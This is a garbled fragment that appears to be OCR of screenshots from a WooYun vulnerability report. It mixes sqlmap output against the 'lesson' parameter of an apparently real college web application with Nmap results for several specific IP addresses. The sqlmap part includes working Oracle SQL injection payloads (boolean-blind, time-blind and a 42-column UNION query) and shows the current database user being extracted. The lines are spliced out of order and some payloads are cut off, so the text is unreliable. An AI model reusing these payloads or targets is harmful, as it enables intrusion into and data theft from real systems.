 [17:00:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
<img src="/upload/201511/29170505fbb77e4419b5dbb2e383a2da709cd690.png"
Parameter: lesson (GET)
root@kali: ~
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
Terminal Help
    Payload: lesson=S207E111' AND 6232=6232 AND 'UuKJ'='UuKJ&college_id=207
PORT     STATE SERVICE
7001/tcp open  afs3-callback
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: lesson=S207E111' AND 6200=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_
e_id=207
Host is up (0.021s latency).
PORT     STATE SERVICE
7001/tcp open  afs3-callback
    Type: UNION query
    Title: Generic UNION query (NULL) - 42 columns
    Payload: lesson=-8304' UNION ALL SELECT NULL,CHR(113)||CHR(107)||CHR(98)||CHR(113)||CHR(113)||CHR(72
9)||CHR(76)||CHR(103)||CHR(81)||CHR(72)||CHR(113)||CHR(113)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
- &college_id=207
---
Nmap scan report for 121.193.130.41
Nmap scan report for 121.193.130.43
[17:00:20] [INFO] the back-end DBMS is Oracle
Nmap scan report for 121.193.130.62
web application technology: Apache 2.4.16, PHP 5.5.29
Nmap scan report for 121.193.130.77
back-end DBMS: Oracle
Nmap scan report for 121.193.130.78
[17:00:20] [INFO] fetching current user
Nmap scan report for 121.193.130.82
current user:    'TPLAN'
Nmap scan report for 121.193.130.83
Nmap scan report for 121.193.130.85
www.wooyun.org